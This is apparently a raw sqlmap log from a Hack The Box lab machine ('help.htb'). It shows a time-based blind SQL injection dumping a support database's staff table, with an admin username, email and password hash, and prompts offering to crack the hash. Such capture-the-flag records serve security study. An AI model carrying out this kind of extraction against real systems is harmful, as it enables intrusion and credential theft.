 [18:19:46] [INFO] retrieved: timezone
[18:19:58] [INFO] retrieved: signature
[18:20:12] [INFO] retrieved: newticket_notification
[18:20:49] [INFO] retrieved: avatar
[18:20:59] [INFO] retrieved: admin
[18:21:06] [INFO] retrieved: status
[18:21:16] [INFO] fetching entries for table 'staff' in database 'support'
[18:21:16] [INFO] fetching number of entries for table 'staff' in database 'support'
[18:21:16] [INFO] retrieved: 1
[18:21:18] [INFO] retrieved: 1
[18:21:20] [INFO] retrieved:
[18:21:23] [INFO] retrieved: a:1:{i:0;s:1:"1";}
[18:21:53] [INFO] retrieved: support@mysite.com
[18:22:26] [INFO] retrieved: Administrator
[18:22:46] [INFO] retrieved: 1
[18:22:48] [INFO] retrieved: 1543429746
[18:23:08] [INFO] retrieved: 1547216217
[18:23:27] [INFO] retrieved: 0
[18:23:29] [INFO] retrieved: d318f44739dced66793b1a603028133a76ae680e
[18:24:41] [INFO] retrieved: Best regards,  Administrator
[18:25:27] [INFO] retrieved: Enable
[18:25:38] [INFO] retrieved:
[18:25:38] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[18:25:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:25:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:25:46] [INFO] retrieved: admin
[18:25:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: support
Table: staff
[1 entry]
| id | admin | email | login | avatar | status | fullname | password | timezone | username | signature | department | last_login | newticket_notificati
n |
| 1 | 1 | support@mysite.com | 1547216217 | NULL | Enable | Administrator | d318f44739dced66793b1a603028133a76ae680e | <blank> | admin | Best regards,\r\nAdministrator | a:1:{i:0;s:1:"1";} | 1543429746 | 0
|
[18:27:05] [INFO] table 'support.staff' dumped to CSV file '/home/kali/.local/share/sqlmap/output/help.htb/dump/support/staff.csv'
[18:27:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/help.htb'
[*] ending @ 18:27:05 /2023-06-21/